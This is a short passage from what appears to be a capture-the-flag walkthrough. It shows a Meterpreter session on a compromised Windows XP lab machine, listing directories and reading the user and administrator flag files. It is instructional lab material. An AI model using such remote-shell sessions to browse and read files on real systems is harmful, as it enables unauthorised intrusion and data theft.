 meterpreter > cd /
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-04-12 14:27:12 +0000 ADFS
100777/rwxrwxrwx 0 fil 2017-04-12 14:04:44 +0000 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2017-04-12 14:04:44 +0000 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 Documents and Settings
40777/rwxrwxrwx 0 dir 2017-04-12 14:17:24 +0000 FPSE_search
100444/r--r--r-- 0 fil 2017-04-12 14:04:44 +0000 IO.SYS
40777/rwxrwxrwx 0 dir 2017-04-12 14:16:33 +0000 Inetpub
100444/r--r--r-- 0 fil 2017-04-12 14:04:44 +0000 MSDOS.SYS
100555/r-xr-xr-x 47772 fil 2007-02-18 12:00:00 +0000 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2017-04-12 13:43:02 +0000 Program Files
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 System Volume Information
40777/rwxrwxrwx 0 dir 2017-04-12 13:41:07 +0000 WINDOWS
100666/rw-rw-rw- 208 fil 2017-04-12 13:42:08 +0000 boot.ini
100444/r--r--r-- 297072 fil 2007-02-18 12:00:00 +0000 ntldr
66411620/rw--w---- 55446945459634159 fif 1766048062-09-04 22:53:52 +0000 pagefile.sys
40777/rwxrwxrwx 0 dir 2017-04-12 14:05:06 +0000 wmpub
meterpreter > cd "Documents and Settings"
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-04-12 14:12:15 +0000 Administrator
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 All Users
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 Default User
40777/rwxrwxrwx 0 dir 2017-04-12 14:32:01 +0000 Harry
40777/rwxrwxrwx 0 dir 2017-04-12 14:08:32 +0000 LocalService
40777/rwxrwxrwx 0 dir 2017-04-12 14:08:31 +0000 NetworkService
meterpreter > cd Harry/Desktop
meterpreter > cat user.txt
meterpreter > cd ../../Administrator/Desktop
meterpreter > cat root.txt
meterpreter >